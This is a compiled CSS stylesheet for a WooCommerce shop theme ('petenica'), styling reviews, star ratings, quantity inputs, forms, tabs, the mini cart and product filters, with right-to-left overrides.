.woocommerce #reviews #comments ol.commentlist li .petenica-avata {
  min-width: 70px;
}
/* line 1853, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li:last-child {
  border-bottom: none;
  margin: 0;
}
/* line 1857, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li.comment {
  margin: 0;
  padding: 56px 46px;
  background: #f5f5f5;
}
/* line 1861, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li.comment .media {
  margin: 0;
}
/* line 1865, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 103px;
  height: 103px;
  border: none;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 0;
  position: relative;
}
@media (max-width: 640px) {
  /* line 1865, ../sass/template/_woocommerce.scss */
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 50px;
    height: 50px;
  }
}
/* line 1875, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border: 0;
  padding: 0;
}
/* line 1880, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text .comment-body p:empty {
  margin: 0;
}
/* line 1883, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text .comment-body div {
  text-transform: uppercase;
  font-size: 13px;
  color: #999999;
  letter-spacing: 1.5px;
  line-height: 26px;
}
/* line 1892, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .meta {
  margin: 0 0 5px;
}
/* line 1895, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .star-rating {
  margin: 0;
  position: absolute;
  top: 25px;
  right: 20px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woocommerce #reviews #comments ol.commentlist li .star-rating {
  left: 20px;
  right: auto;
}
/* line 1901, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .top-info {
  margin: 0 0 8px;
}
/* line 1904, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .petenica-author {
  font-size: 20px;
  line-height: 32px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
  text-transform: capitalize;
}
/* line 1911, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .petenica-author + .meta {
  display: inline;
  font-size: 14px !important;
}
/* line 1914, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .petenica-author + .meta:before {
  content: "-";
  padding: 0 7px;
}

/* line 1923, ../sass/template/_woocommerce.scss */
#respond .form-submit input {
  left: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl #respond .form-submit input {
  right: auto;
  left: auto;
}
/* line 1927, ../sass/template/_woocommerce.scss */
#respond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 1930, ../sass/template/_woocommerce.scss */
#respond p.stars {
  position: relative;
  padding: 6px 0;
  left: 4px;
}
/* line 1934, ../sass/template/_woocommerce.scss */
#respond p.stars a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  text-indent: -9999px;
  position: relative;
  margin-right: 1em;
  color: #cccccc;
}
/* line 206, ../sass/mixins/_template-mixins.scss */
.lt-ie8 #respond p.stars a {
  display: inline;
  zoom: 1;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #respond p.stars a {
  margin-left: 1em;
  margin-right: inherit;
}
/* line 1941, ../sass/template/_woocommerce.scss */
#respond p.stars a:last-child {
  border-right: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #respond p.stars a:last-child {
  border-left: 0;
  border-right: inherit;
}
/* line 1944, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1, #respond p.stars a.star-2, #respond p.stars a.star-3, #respond p.stars a.star-4, #respond p.stars a.star-5 {
  border-right: 1px solid #e0e0e0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #respond p.stars a.star-1, .rtl #respond p.stars a.star-2, .rtl #respond p.stars a.star-3, .rtl #respond p.stars a.star-4, .rtl #respond p.stars a.star-5 {
  border-left: 1px solid #e0e0e0;
  border-right: inherit;
}
/* line 1950, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1:after, #respond p.stars a.star-2:after, #respond p.stars a.star-3:after, #respond p.stars a.star-4:after, #respond p.stars a.star-5:after {
  top: -6px;
  font-family: "WooCommerce";
  text-indent: 0;
  position: absolute;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl #respond p.stars a.star-1:after, .rtl #respond p.stars a.star-2:after, .rtl #respond p.stars a.star-3:after, .rtl #respond p.stars a.star-4:after, .rtl #respond p.stars a.star-5:after {
  right: 0;
  left: auto;
}
/* line 1959, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1 {
  width: 2em;
}
/* line 1961, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1:after {
  content: "\e021";
}
/* line 1964, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1:hover:after, #respond p.stars a.star-1.active:after {
  content: "\e020";
}
/* line 1970, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-2 {
  width: 3em;
}
/* line 1972, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-2:after {
  content: "\e021\e021";
}
/* line 1975, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-2:hover:after, #respond p.stars a.star-2.active:after {
  content: "\e020\e020";
}
/* line 1981, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-3 {
  width: 4.5em;
}
/* line 1983, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-3:after {
  content: "\e021\e021\e021";
}
/* line 1986, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-3:hover:after, #respond p.stars a.star-3.active:after {
  content: "\e020\e020\e020";
}
/* line 1992, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-4 {
  width: 6em;
}
/* line 1994, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-4:after {
  content: "\e021\e021\e021\e021";
}
/* line 1997, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-4:hover:after, #respond p.stars a.star-4.active:after {
  content: "\e020\e020\e020\e020";
}
/* line 2003, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-5 {
  width: 6em;
  border: 0;
}
/* line 2006, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-5:after {
  content: "\e021\e021\e021\e021\e021";
}
/* line 2009, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-5:hover:after, #respond p.stars a.star-5.active:after {
  content: "\e020\e020\e020\e020\e020";
}
/* line 2017, ../sass/template/_woocommerce.scss */
#respond p.stars a.active:after, #respond p.stars a:hover:after, #respond p.stars a:active:after {
  color: #fdb900;
}

/* line 2024, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comment {
  height: auto;
}

/*------------------------------------*\
    Quantity inputs
\*------------------------------------*/
/* line 2030, ../sass/template/_woocommerce.scss */
.quantity {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .quantity {
  float: right;
}
/* line 2036, ../sass/template/_woocommerce.scss */
.quantity input.qty {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  padding: 8px;
  width: 100px;
  height: 45px;
  text-align: center;
  color: #000;
  font-weight: 400;
  border: 1px solid #e0e0e0;
}
/* line 54, ../sass/bootstrap/mixins/_forms.scss */
.quantity input.qty:focus:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 2049, ../sass/template/_woocommerce.scss */
.quantity .plus, .quantity .minus {
  background: #fff;
  float: right;
  clear: right;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 12px;
  color: #777777;
  border: 1px solid #e0e0e0;
  text-align: center;
  width: 25px;
  height: 19px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .quantity .plus, .rtl .quantity .minus {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .quantity .plus, .rtl .quantity .minus {
  clear: left;
}
/* line 2067, ../sass/template/_woocommerce.scss */
.quantity .plus:hover, .quantity .minus:hover {
  color: #fff !important;
  background: #e7470c !important;
}
/* line 2072, ../sass/template/_woocommerce.scss */
.quantity .plus {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  right: 0;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .quantity .plus {
  left: 0;
  right: auto;
}
/* line 2076, ../sass/template/_woocommerce.scss */
.quantity .minus {
  bottom: 0;
  right: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .quantity .minus {
  left: 0;
  right: auto;
}

/*------------------------------------*\
    Forms
\*------------------------------------*/
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.form-row:before, .form-row:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.form-row:after {
  clear: both;
}
/* line 2088, ../sass/template/_woocommerce.scss */
.form-row label.hidden {
  visibility: hidden;
}
/* line 2091, ../sass/template/_woocommerce.scss */
.form-row label.inline {
  display: inline;
}
/* line 2094, ../sass/template/_woocommerce.scss */
.form-row label {
  display: block;
}
/* line 2097, ../sass/template/_woocommerce.scss */
.form-row select {
  cursor: pointer;
}
/* line 2100, ../sass/template/_woocommerce.scss */
.form-row .required {
  color: #ec5355;
  font-weight: 700;
  border: 0;
}
/* line 2105, ../sass/template/_woocommerce.scss */
.form-row .input-text {
  width: 100%;
  padding: 9px 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 2110, ../sass/template/_woocommerce.scss */
.form-row.form-row-first {
  width: 47%;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .form-row.form-row-first {
  float: right;
}
/* line 2114, ../sass/template/_woocommerce.scss */
.form-row.form-row-last {
  width: 47%;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .form-row.form-row-last {
  float: left;
}
/* line 2118, ../sass/template/_woocommerce.scss */
.form-row.form-row-wide {
  clear: both;
}

/* line 2122, ../sass/template/_woocommerce.scss */
.select2-container .select2-choice {
  padding: 5px 7px;
}

/* line 2126, ../sass/template/_woocommerce.scss */
ul.tabs {
  list-style: none;
  padding: 0 0 0 1em;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative;
}
/* line 2132, ../sass/template/_woocommerce.scss */
ul.tabs li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 0;
  margin: 0 -5px;
  padding: 0 1em;
  border: 1px solid #c7c7c7;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
}
/* line 206, ../sass/mixins/_template-mixins.scss */
.lt-ie8 ul.tabs li {
  display: inline;
  zoom: 1;
}
/* line 2140, ../sass/template/_woocommerce.scss */
ul.tabs li a {
  display: inline-block;
  vertical-align: middle;
  padding: .5em 0;
  font-weight: 700;
  color: #e0e0e0;
  text-decoration: none;
}
/* line 206, ../sass/mixins/_template-mixins.scss */
.lt-ie8 ul.tabs li a {
  display: inline;
  zoom: 1;
}
/* line 2146, ../sass/template/_woocommerce.scss */
ul.tabs li a:hover {
  text-decoration: none;
  color: #fafafa;
}
/* line 2151, ../sass/template/_woocommerce.scss */
ul.tabs li.active {
  background: #e0e0e0;
  z-index: 2;
  border-bottom-color: #e0e0e0;
}
/* line 2155, ../sass/template/_woocommerce.scss */
ul.tabs li.active a {
  color: inherit;
  text-shadow: inherit;
}
/* line 2159, ../sass/template/_woocommerce.scss */
ul.tabs li.active:before {
  -webkit-box-shadow: 2px 2px 0 #e0e0e0;
  box-shadow: 2px 2px 0 #e0e0e0;
}
/* line 2162, ../sass/template/_woocommerce.scss */
ul.tabs li.active:after {
  -webkit-box-shadow: -2px 2px 0 #e0e0e0;
  box-shadow: -2px 2px 0 #e0e0e0;
}
/* line 2166, ../sass/template/_woocommerce.scss */
ul.tabs li:before, ul.tabs li:after {
  border: 1px solid #c7c7c7;
  position: absolute;
  bottom: -1px;
  content: "";
  width: 5px;
  height: 5px;
}
/* line 2173, ../sass/template/_woocommerce.scss */
ul.tabs li:before {
  border-width: 0 1px 1px 0;
  left: -6px;
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-box-shadow: 2px 2px 0 #c7c7c7;
  box-shadow: 2px 2px 0 #c7c7c7;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.tabs li:before {
  right: -6px;
  left: auto;
}
/* line 2179, ../sass/template/_woocommerce.scss */
ul.tabs li:after {
  border-width: 0 0 1px 1px;
  right: -6px;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-box-shadow: -2px 2px 0 #c7c7c7;
  box-shadow: -2px 2px 0 #c7c7c7;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl ul.tabs li:after {
  left: -6px;
  right: auto;
}
/* line 2186, ../sass/template/_woocommerce.scss */
ul.tabs:before {
  position: absolute;
  content: "";
  width: 100%;
  bottom: 0;
  z-index: 1;
  left: 0;
  border-bottom: 1px solid #c7c7c7;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.tabs:before {
  right: 0;
  left: auto;
}

/* line 69, ../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text .input-sm {
  height: 38px;
  padding: 12px 12px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
/* line 77, ../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text select.input-sm {
  height: 38px;
  line-height: 38px;
}
/* line 82, ../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text textarea.input-sm,
.product-quantity .input-text select[multiple].input-sm {
  height: auto;
}

/* line 2204, ../sass/template/_woocommerce.scss */
.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important;
}
/* line 2209, ../sass/template/_woocommerce.scss */
.i-am-new li .noty_message {
  padding: 20px 0 !important;
}

/*------------------------------------*\
    Mini cart
\*------------------------------------*/
/* line 2218, ../sass/template/_woocommerce.scss */
.cart-icon{
  position: relative;
}
.cart-icon .count {
  color: #ffffff !important;
  font-size: 12px;
  font-weight: 600;
  display: inline-block;
  min-width: 17px;
  min-height: 17px;
  line-height: 17px;
  float: right;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
  background-color: #e5a62d;
    top: -20px;
    position: absolute;
    right: -20px;
}
.top-cart .woocommerce-Price-amount {
  padding-left: 20px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .cart-icon .count {
  float: left;
}

/*------------------------------------*\
    Star ratings
\*------------------------------------*/
/* line 2236, ../sass/template/_woocommerce.scss */
.woocommerce .star-rating {
  margin: auto 0;
  overflow: hidden;
  position: relative;
  width: 90px;
  height: 1.2em;
  line-height: 1.2em;
  font-family: 'star';
  font-size: 12px;
}
/* line 2244, ../sass/template/_woocommerce.scss */
.woocommerce .star-rating:before {
  content: "\73\73\73\73\73";
  color: #cccccc;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating:before {
  float: right;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating:before {
  right: 0;
  left: auto;
}
/* line 2253, ../sass/template/_woocommerce.scss */
.woocommerce .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span {
  float: right;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span {
  right: 0;
  left: auto;
}
/* line 2261, ../sass/template/_woocommerce.scss */
.woocommerce .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
  color: #fdb900;
  letter-spacing: 3px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span:before {
  right: 0;
  left: auto;
}

/*------------------------------------*\
    Filter
\*------------------------------------*/
/* line 2275, ../sass/template/_woocommerce.scss */
.archive-shop .page-title {
  display: none;
}

/* line 2279, ../sass/template/_woocommerce.scss */
.petenica-filter {
  padding: 0;
  background: #fff;
  position: relative;
  display: flex;
  width: 100%;
  margin: 0 0 58px 0;
}
/* line 2286, ../sass/template/_woocommerce.scss */
.petenica-filter .woocommerce-result-count {
  border-bottom: 1px solid #e0e0e0;
  margin: 10px 0 0;
  padding: 0 0 5px;
}
@media (max-width: 640px) {
  /* line 2286, ../sass/template/_woocommerce.scss */
  .petenica-filter .woocommerce-result-count {
    border-bottom: 0 none;
    display: block;
    float: none;
    font-size: 14px;
    margin: 0;
    padding: 0;
  }
}
/* line 2299, ../sass/template/_woocommerce.scss */
.petenica-filter .display-mode {
  margin: 0;
  -webkit-flex: 1;
  flex: 1;
}
/* line 2304, ../sass/template/_woocommerce.scss */
.petenica-filter .woocommerce-ordering {
  -webkit-flex: 1;
  flex: 1;
  margin: 0;
  position: relative;
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .petenica-filter .woocommerce-ordering {
  text-align: left;
}
/* line 2310, ../sass/template/_woocommerce.scss */
.petenica-filter .woocommerce-ordering:after {
  background: #e0e0e0;
  content: "";
  height: 25px;
  width: 1px;
  display: block;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .petenica-filter .woocommerce-ordering:after {
  left: 30px;
  right: auto;
}
/* line 2322, ../sass/template/_woocommerce.scss */
.petenica-filter select {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("../images/select.png") #fff right 10px center no-repeat;
  border: 1px solid #e0e0e0;
  padding: 5px 15px;
}
/* line 2329, ../sass/template/_woocommerce.scss */
.petenica-filter select option {
  font-weight: 400;
  color: #777777;
}
/* line 2332, ../sass/template/_woocommerce.scss */
.petenica-filter select option[selected="selected"] {
  font-weight: 700;
  color: #999999;
}
/* line 2338, ../sass/template/_woocommerce.scss */
.petenica-filter .change-view {
  background: transition;
  margin-right: 15px;
}
/* line 2340, ../sass/template/_woocommerce.scss */
.petenica-filter .change-view i {
  font-size: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-filter .change-view {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 2344, ../sass/template/_woocommerce.scss */
.petenica-filter .change-view:hover, .petenica-filter .change-view.active {
  color: #e7470c;
}

/*------------------------------------*\
    Mini Cart
\*------------------------------------*/
/* line 2356, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu {
  top: 50px;
  padding: 15px;
  min-width: 320px;
  display: block;
  visibility: hidden;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-align: left;
  left: auto;
  right: 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
  -o-transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
  transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  text-align: right;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  right: auto;
  left: auto;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  left: 0px;
  right: auto;
}
/* line 2371, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .quantity {
  font-size: 16px;
}
/* line 2375, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .cart_list .name, .top-cart .dropdown-menu .cart_list a.btn, .top-cart .dropdown-menu .cart_list a.button, .top-cart .dropdown-menu .cart_list .button {
  font-weight: 500;
  font-size: 16px;
  margin: 0 0 8px 0;
}
/* line 2382, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .variation dt, .top-cart .dropdown-menu .variation dd {
  width: 50%;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu .variation dt, .rtl .top-cart .dropdown-menu .variation dd {
  float: right;
}
/* line 2385, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .variation dt p, .top-cart .dropdown-menu .variation dd p {
  margin: 0;
}
/* line 2393, ../sass/template/_woocommerce.scss */
.top-cart .buttons .wc-forward {
  display: block;
  margin-top: 15px;
  font-weight: 700;
}
/* line 2397, ../sass/template/_woocommerce.scss */
.top-cart .buttons .wc-forward:after {
  vertical-align: text-top;
}
/* line 2403, ../sass/template/_woocommerce.scss */
.top-cart .name a {
  color: #000 !important;
}
/* line 2405, ../sass/template/_woocommerce.scss */
.top-cart .name a:hover {
  color: #e7470c !important;
}
/* line 2410, ../sass/template/_woocommerce.scss */
.top-cart .open .dropdown-menu {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform-origin: 29px -50px;
  -moz-transform-origin: 29px -50px;
  -ms-transform-origin: 29px -50px;
  transform-origin: 29px -50px;
  filter: none;
  -webkit-filter: none;
  -moz-filter: none;
  -o-filter: none;
  -ms-filter: none;
  visibility: visible;
}

/* line 2420, ../sass/template/_woocommerce.scss */
.petenica-topcart.version-2 .media-left {
  vertical-align: middle;
}
/* line 2422, ../sass/template/_woocommerce.scss */
.petenica-topcart.version-2 .media-left i {
  font-size: 28px;
}
/* line 2426, ../sass/template/_woocommerce.scss */
.petenica-topcart.version-2 .media-body {
  line-height: 1;
}
/* line 2429, ../sass/template/_woocommerce.scss */
.petenica-topcart.version-2 .title-cart {
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  margin: 0 0 5px;
}
@media (min-width: 992px) {
  /* line 2436, ../sass/template/_woocommerce.scss */
  .petenica-topcart.version-2 .media-left {
    padding-right: 20px;
    border-right: 1px solid #e0e0e0;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .petenica-topcart.version-2 .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .petenica-topcart.version-2 .media-left {
    border-left: 1px solid #e0e0e0;
    border-right: inherit;
  }
  /* line 2440, ../sass/template/_woocommerce.scss */
  .petenica-topcart.version-2 .media-body {
    padding-left: 20px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .petenica-topcart.version-2 .media-body {
    padding-right: 20px;
    padding-left: inherit;
  }
}

/*------------------------------------*\
    Cart
\*------------------------------------*/
/* line 2450, ../sass/template/_woocommerce.scss */
.cart_list > div {
  margin: 10px 0;
  padding: 10px 0;
  overflow: hidden;
}
/* line 2454, ../sass/template/_woocommerce.scss */
.cart_list > div.empty {
  text-align: center;
}
/* line 2458, ../sass/template/_woocommerce.scss */
.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 16px !important;
}
/* line 2462, ../sass/template/_woocommerce.scss */
.cart_list .cart-item .amount {
  font-size: 16px !important;
}
/* line 2466, ../sass/template/_woocommerce.scss */
.cart_list .media-body {
  width: 1000px;
}
/* line 2469, ../sass/template/_woocommerce.scss */
.cart_list .cart-main-content {
  text-align: left;
  position: relative;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .cart_list .cart-main-content {
  text-align: right;
}
/* line 2472, ../sass/template/_woocommerce.scss */
.cart_list .cart-main-content .remove {
  padding: 0;
  margin: 0;
  background: #fff;
  width: 20px;
  height: 20px;
  color: #999999 !important;
  font-weight: 500;
  border: 0px solid transparent;
  display: inline-block;
  text-align: center;
  font-size: 24px !important;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .cart_list .cart-main-content .remove {
  left: 0;
  right: auto;
}
/* line 2491, ../sass/template/_woocommerce.scss */
.cart_list .cart-main-content .remove:focus, .cart_list .cart-main-content .remove:hover, .cart_list .cart-main-content .remove:active {
  color: #e7470c !important;
}
/* line 2496, ../sass/template/_woocommerce.scss */
.cart_list .cart-item {
  overflow: hidden;
}
/* line 2499, ../sass/template/_woocommerce.scss */
.cart_list + .total {
  position: relative;
  margin-top: 10px;
}
/* line 2502, ../sass/template/_woocommerce.scss */
.cart_list + .total strong {
  font-weight: 400;
}
/* line 2505, ../sass/template/_woocommerce.scss */
.cart_list + .total .amount {
  font-size: 18px !important;
  position: absolute;
  right: 0;
  font-weight: 700;
  color: #999999;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .cart_list + .total .amount {
  left: 0;
  right: auto;
}

/* line 2516, ../sass/template/_woocommerce.scss */
.woocommerce a.remove {
  padding: 0;
  margin: auto;
  color: #ccc !important;
  font-weight: 700;
  font-size: 25px;
  background: transparent !important;
}
/* line 2523, ../sass/template/_woocommerce.scss */
.woocommerce a.remove:active, .woocommerce a.remove:hover {
  color: #f65b47 !important;
}

/** Plugins  add to wishlist, compare **/
/* line 2531, ../sass/template/_woocommerce.scss */
.place-order {
  padding: 30px;
}

/* line 2535, ../sass/template/_woocommerce.scss */
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i {
  margin: 0 !important;
}

/* line 2540, ../sass/template/_woocommerce.scss */
.yith-wcwl-share ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

/* line 2546, ../sass/template/_woocommerce.scss */
ul.display, ul#shipping_method, ul.payment_methods {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 2550, ../sass/template/_woocommerce.scss */
ul.payment_methods li {
  margin-bottom: 30px;
}
/* line 2554, ../sass/template/_woocommerce.scss */
ul.products-list {
  padding: 0;
  margin: 0;
  list-style: none;
  margin-bottom: 15px;
}

/* line 2559, ../sass/template/_woocommerce.scss */
.input-text {
  border: 1px solid #e5e5e5;
  padding: 5px 10px;
}

/* line 2564, ../sass/template/_woocommerce.scss */
.woocommerce address {
  margin-bottom: 20px;
}

/* line 2569, ../sass/template/_woocommerce.scss */
.woocommerce .quantity input.qty,
.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus {
  position: static;
  display: inline-block;
}

/* line 2575, ../sass/template/_woocommerce.scss */
.woocommerce .quantity input.minus,
.woocommerce-page .quantity input.minus,
.woocommerce .quantity input.plus,
.woocommerce-page .quantity input.plus {
  border: none;
  color: #999999;
  background: transparent !important;
}

/* line 2588, ../sass/template/_woocommerce.scss */
.quantity.buttons_added {
  border-bottom: 2px solid #e6e6e6;
  position: relative;
  background: #f1f1f1;
}
/* line 2592, ../sass/template/_woocommerce.scss */
.quantity.buttons_added .minus {
  position: absolute;
}

/* line 2597, ../sass/template/_woocommerce.scss */
.single-product .archive-shop {
  outline: none;
}

/* line 2602, ../sass/template/_woocommerce.scss */
.single-product-cart .quantity span {
  display: none;
}

/* line 2606, ../sass/template/_woocommerce.scss */
.woocommerce .quantity, .woocommerce-page .quantity {
  padding-right: 0px !important;
  margin-right: 15px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .quantity, .rtl .woocommerce-page .quantity {
  margin-left: 15px !important;
  margin-right: inherit;
}

/* line 2610, ../sass/template/_woocommerce.scss */
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
  display: inline-block;
  background: #fcfcfc;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  font-size: 13px;
  font-weight: 500;
  height: 40px;
  width: 72px;
}

/* line 2622, ../sass/template/_woocommerce.scss */
.cross-sells {
  margin: 0 0 30px;
}

/* line 2626, ../sass/template/_woocommerce.scss */
.widget.related .widget-title {
  font-size: 22px;
  margin: 0 0 30px;
}

/* line 2632, ../sass/template/_woocommerce.scss */
.product-categories > li {
  line-height: 33px;
  margin: 0;
}
/* line 2635, ../sass/template/_woocommerce.scss */
.product-categories > li:last-child {
  margin: 0;
}
/* line 2638, ../sass/template/_woocommerce.scss */
.product-categories > li a {
  color: #777777;
}
